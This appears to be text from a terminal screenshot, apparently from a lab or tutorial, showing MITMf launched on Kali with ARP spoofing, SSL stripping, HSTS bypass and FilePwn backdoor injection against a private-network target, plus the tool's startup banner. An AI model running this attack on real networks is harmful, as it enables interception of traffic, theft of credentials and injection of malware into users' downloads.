 root@kali:~/MITMf# ./mitmf.py -i eth0 --spoof --arp --hsts --gateway 192.168.216.2 --target 192.168.216.154 --filepwn
MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ FilePwn v0.3
|  |_ BDFProxy v0.3.2 online
|  |_ Connected to Metasploit v4.16.17-dev
|_ SSLstrip+ v0.4
|  |_ SSLstrip+ by Leonardo Nve running
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online